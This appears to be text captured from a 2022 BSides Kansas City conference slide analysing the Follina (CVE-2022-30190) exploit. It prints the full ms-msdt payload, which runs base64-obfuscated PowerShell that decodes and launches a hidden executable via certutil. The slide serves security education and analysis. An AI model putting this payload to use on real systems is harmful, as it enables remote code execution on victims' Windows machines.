 The Payload
Step 1: Split up parameters for clarity
Step 2: Resolve encoding (ex: "[char]58" -> ":")
4 ms-msdt:
5 /id PCWDiagnostic
6
7 /skip force
8
9 /param "IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]::UTF8.GetString
([System.Convert]::FromBase64String("
+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGl
kZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5k
b3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpb
iAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2
VydHV0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=="'))'))))i/../../../../
../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO"
10
9/24/2022
grant@bsideskc:~/cve-2022-30190
BSIDES
KANSAS CITY
2022